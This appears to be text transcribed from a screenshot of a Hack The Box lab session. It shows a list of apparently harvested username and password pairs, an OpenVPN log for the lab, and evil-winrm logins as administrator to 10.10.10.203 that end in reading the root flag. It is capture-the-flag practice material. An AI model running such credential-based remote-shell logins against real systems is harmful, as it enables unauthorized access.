 ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
PS W:\svnrepos\www\conf>
PS W:\svnrepos\www\conf>
Sat Oct 10 16:32:42 2020 VERIFY EKU OK
Sat Oct 10 16:32:42 2020 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=htb, name=htb,
emailAddress=info@hackthebox.eu
Sat Oct 10 16:32:42 2020 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384, 2048 bi
t RSA
Sat Oct 10 16:32:42 2020 [htb] Peer Connection Initiated with [AF_INET]185.77.152.100:1337
Sat Oct 10 16:32:43 2020 SENT CONTROL [htb]: 'PUSH_REQUEST' (status=1)
Sat Oct 10 16:32:43 2020 PUSH: Received control message: 'PUSH_REPLY,route 10.10.10.0 255.255.255.0,ro
ute-ipv6 dead:beef::/64,tun-ipv6,route-gateway 10.10.14.1,topology subnet,ping 10,ping-restart 120,ifc
onfig-ipv6 dead:beef:2::11f7/64 dead:beef:2::1,ifconfig 10.10.15.249 255.255.254.0,peer-id 9,cipher AE
S-256-GCM'
Sat Oct 10 16:32:43 2020 OPTIONS IMPORT: timers and/or timeouts modified
Sat Oct 10 16:32:43 2020 OPTIONS IMPORT: --ifconfig/up options modified
Sat Oct 10 16:32:43 2020 OPTIONS IMPORT: route options modified
Sat Oct 10 16:32:43 2020 OPTIONS IMPORT: route-related options modified
Sat Oct 10 16:32:43 2020 OPTIONS IMPORT: peer-id set
Sat Oct 10 16:32:43 2020 OPTIONS IMPORT: adjusting link_mtu to 1625
Sat Oct 10 16:32:43 2020 OPTIONS IMPORT: data channel crypto options modified
Sat Oct 10 16:32:43 2020 Data Channel: using negotiated cipher 'AES-256-GCM'
Sat Oct 10 16:32:43 2020 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
Sat Oct 10 16:32:43 2020 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
Sat Oct 10 16:32:43 2020 Preserving previous TUN/TAP instance: tun1
Sat Oct 10 16:32:43 2020 Initialization Sequence Completed
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorization
Error
Error: Exiting with code 1
root@dangeranimal:~/evil-winrm# evil-winrm -i 10.10.10.203 -u administrator -p ,gu5[\Bh,-dQBeG-E$%
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorization
Error
Error: Exiting with code 1
root@dangeranimal:~/evil-winrm# evil-winrm -i 10.10.10.203 -u administrator -p San3ncrypt3dHTBWorkerP
awned
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/13/2020 8:24 AM 2012 Add-Restorer-Tasks.ps1
-a---- 8/15/2020 11:34 AM 671 Deny-Write.ps1
-a---- 7/14/2020 1:49 PM 408 Revoke-IIS-PrimaryTokenPrivilege.ps1
-a---- 7/8/2020 8:14 PM 63995 UserRights.psm1
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
c*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
c830161d4
*Evil-WinRM* PS C:\Users\Administrator\Desktop>